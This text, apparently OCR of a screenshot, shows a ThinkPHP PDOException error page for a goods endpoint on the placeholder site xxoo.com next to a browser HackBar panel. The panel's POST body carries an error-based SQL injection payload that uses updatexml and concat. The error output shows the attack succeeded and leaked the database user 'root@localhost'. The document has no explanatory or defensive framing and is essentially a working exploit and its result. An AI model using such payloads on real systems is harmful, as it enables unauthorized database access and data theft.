 不安全 | xxoo.com/index.php/index/Goods/ajaxkdata
11
[10501] PDOException in Connection.php line 383
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
374. $this->bindValue($bind);
375. }
376. // 执行查询
377. $this->PDOStatement->execute();
378. // 调试结束
379. $this->debug(false);
380. // 返回结果集
381. return $this->getResult($pdo, $procedure);
382. } catch (\PDOException $e) {
383. throw new PDOException($e, $this->config, $this->getLastsql());
384. }
385. }
386.
387. /**
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.xxoo.com/index.php/index/Goods/ajaxkdata
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pid=1) and updatexml(1,concat(0x7e,user(),0x7e),1) %23